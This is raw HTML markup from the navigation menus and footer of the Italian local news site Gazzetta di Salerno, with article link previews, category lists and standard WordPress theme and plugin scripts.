                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" class="td-image-wrap " title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Flyer-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/quando-il-fuoco-torna-ad-accendersi-e-la-comunita-intera-a-ritrovarsi/"  rel="bookmark" title="Quando il fuoco torna ad accendersi, è la comunità intera a ritrovarsi">Quando il fuoco torna ad accendersi, è la comunità intera a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" class="td-image-wrap " title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/PAESTUM-CAT-SHOW-_-LOVE-EDITION-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/paestum-cat-show-love-edition-2026-esposizione-felina-internazionale/"  rel="bookmark" title=" Paestum Cat Show – Love Edition 2026, esposizione felina internazionale"> Paestum Cat Show – Love Edition 2026, esposizione felina internazionale</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_126" data-td_block_id="tdi_126"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159016"><a href="https://www.gazzettadisalerno.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_131 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_131" ><script>var block_tdi_131 = new tdBlock();
block_tdi_131.id = "tdi_131";
block_tdi_131.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"14","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_131","tdc_css_class":"tdi_131","tdc_css_class_style":"tdi_131_rand_style"}';
block_tdi_131.td_column_number = "3";
block_tdi_131.block_type = "td_block_mega_menu";
block_tdi_131.post_count = "4";
block_tdi_131.found_posts = "5996";
block_tdi_131.header_color = "";
block_tdi_131.ajax_pagination_infinite_stop = "";
block_tdi_131.max_num_pages = "1499";
tdBlocksArray.push(block_tdi_131);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_131" id="tdi_132" data-td_block_id="tdi_131" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/sport/">Tutto</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_133" data-td_block_id="tdi_131" data-td_filter_value="48523" href="https://www.gazzettadisalerno.it/category/sport/affannati-mentali/">Affannati Mentali</a><a class="mega-menu-sub-cat-tdi_131"  id="tdi_134" data-td_block_id="tdi_131" data-td_filter_value="21051" href="https://www.gazzettadisalerno.it/category/sport/calcio/">Calcio</a></div></div><div id=tdi_131 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati vince a Ruvo di Puglia" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Ruvo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati vince a Ruvo di Puglia" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-vince-a-ruvo-di-puglia/"  rel="bookmark" title="Givova Scafati vince a Ruvo di Puglia">Givova Scafati vince a Ruvo di Puglia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, quinta vittoria consecutiva" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/scafatimilano02-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, quinta vittoria consecutiva" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-quinta-vittoria-consecutiva/"  rel="bookmark" title="Givova Scafati, quinta vittoria consecutiva">Givova Scafati, quinta vittoria consecutiva</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" class="td-image-wrap " title="Givova Scafati, 2026 aperto con una vittoria" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Scafati-Bergamo-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Givova Scafati, 2026 aperto con una vittoria" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/givova-scafati-2026-aperto-con-una-vittoria/"  rel="bookmark" title="Givova Scafati, 2026 aperto con una vittoria">Givova Scafati, 2026 aperto con una vittoria</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_131" data-td_block_id="tdi_131"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159022"><a href="https://www.gazzettadisalerno.it/category/rubriche/">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_135 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_135" ><script>var block_tdi_135 = new tdBlock();
block_tdi_135.id = "tdi_135";
block_tdi_135.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"48","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_135","tdc_css_class":"tdi_135","tdc_css_class_style":"tdi_135_rand_style"}';
block_tdi_135.td_column_number = "3";
block_tdi_135.block_type = "td_block_mega_menu";
block_tdi_135.post_count = "4";
block_tdi_135.found_posts = "1434";
block_tdi_135.header_color = "";
block_tdi_135.ajax_pagination_infinite_stop = "";
block_tdi_135.max_num_pages = "359";
tdBlocksArray.push(block_tdi_135);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_135" id="tdi_136" data-td_block_id="tdi_135" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/rubriche/">Tutto</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_137" data-td_block_id="tdi_135" data-td_filter_value="17" href="https://www.gazzettadisalerno.it/category/rubriche/a-proposito-di/">A Proposito Di&#8230;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_138" data-td_block_id="tdi_135" data-td_filter_value="20473" href="https://www.gazzettadisalerno.it/category/rubriche/chiacchierecaffe/">Chiacchiere&amp;Caffe&#8217;</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_139" data-td_block_id="tdi_135" data-td_filter_value="52047" href="https://www.gazzettadisalerno.it/category/rubriche/comunicati-stampa/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_140" data-td_block_id="tdi_135" data-td_filter_value="20" href="https://www.gazzettadisalerno.it/category/rubriche/dizionario-minimo/">Dizionario minimo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_141" data-td_block_id="tdi_135" data-td_filter_value="24" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-al-forum/">Fuori al Forum</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_142" data-td_block_id="tdi_135" data-td_filter_value="58" href="https://www.gazzettadisalerno.it/category/rubriche/fuori-dagli-schermi/">Fuori dagli schermi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_143" data-td_block_id="tdi_135" data-td_filter_value="26" href="https://www.gazzettadisalerno.it/category/rubriche/giubbe-rosse/">Giubbe Rosse</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_144" data-td_block_id="tdi_135" data-td_filter_value="59" href="https://www.gazzettadisalerno.it/category/rubriche/grassetto-e-sottolineato/">Grassetto e Sottolineato</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_145" data-td_block_id="tdi_135" data-td_filter_value="27" href="https://www.gazzettadisalerno.it/category/rubriche/habeas-corpus/">Habeas corpus</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_146" data-td_block_id="tdi_135" data-td_filter_value="29" href="https://www.gazzettadisalerno.it/category/rubriche/i-sentieri-della-gentilezza/">I Sentieri della Gentilezza</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_147" data-td_block_id="tdi_135" data-td_filter_value="30" href="https://www.gazzettadisalerno.it/category/rubriche/il-cuore-della-citta/">Il Cuore della Città</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_148" data-td_block_id="tdi_135" data-td_filter_value="32" href="https://www.gazzettadisalerno.it/category/rubriche/impatto-2-0/">Impatto 2.0</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_149" data-td_block_id="tdi_135" data-td_filter_value="60" href="https://www.gazzettadisalerno.it/category/rubriche/italia-capovolta/">Italia Capovolta</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_150" data-td_block_id="tdi_135" data-td_filter_value="39" href="https://www.gazzettadisalerno.it/category/rubriche/lo-stivale-positivo/">Lo Stivale Positivo</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_151" data-td_block_id="tdi_135" data-td_filter_value="25061" href="https://www.gazzettadisalerno.it/category/rubriche/mangiare-sano/">Mangiare sano</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_152" data-td_block_id="tdi_135" data-td_filter_value="52046" href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_153" data-td_block_id="tdi_135" data-td_filter_value="41" href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_154" data-td_block_id="tdi_135" data-td_filter_value="44" href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_155" data-td_block_id="tdi_135" data-td_filter_value="49" href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_156" data-td_block_id="tdi_135" data-td_filter_value="39492" href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_157" data-td_block_id="tdi_135" data-td_filter_value="57" href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a><a class="mega-menu-sub-cat-tdi_135"  id="tdi_158" data-td_block_id="tdi_135" data-td_filter_value="31678" href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></div></div><div id=tdi_135 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto”&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" class="td-image-wrap " title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/roberta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/un-panettone-sospeso-liniziativa-natalizia-della-famiglia-rotariana-salernitana-per-donare-un-sorriso-alle-persone-bisognose-della-nostra-citta/"  rel="bookmark" title="Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare un sorriso alle persone bisognose della nostra città">Un “Panettone Sospeso”. L’iniziativa natalizia della famiglia rotariana salernitana per donare&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_135" data-td_block_id="tdi_135"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Kynetic |<a href="http://www.kynetic.it/siti-web-salerno/" title="realizzazione siti web a Salerno Avellino Napoli Potenza">innovazione</a>|<a href="http://www.kynetic.it/agenzia-comunicazione-salerno/" title="agenzia di comunicazione pubblicità a Salerno Avellino Napoli Potenza">comunicazione</a>|<a href="http://www.kynetic.it/consulenza-informatica-salerno/" title="consulenza informatica a Salerno Avellino Napoli Potenza">tecnologie</a>|<a href="http://www.kynetic.it/" title="realizzazione siti web commercio elettronico social media a Salerno">www.kynetic.it</a>                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script>
        function coolTagCloudToggle( element ) {
            var parent = element.closest('.cool-tag-cloud');
            parent.querySelector('.cool-tag-cloud-inner').classList.toggle('cool-tag-cloud-active');
            parent.querySelector( '.cool-tag-cloud-load-more').classList.toggle('cool-tag-cloud-active');
        }
    </script>
    

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6970fb85a2199
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-top-search{display:none}@media screen and (min-width:480px){.td-header-style-1 .td-header-sp-recs{margin-top:50px;margin-bottom:50px}.td-header-sp-recs{width:528px}.td-header-style-1 .td-header-sp-logo{width:384px;height:140px}}</style>

	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.gazzettadisalerno.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.2' type='text/css' media='all' />
<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.gazzettadisalerno.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.gazzettadisalerno.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
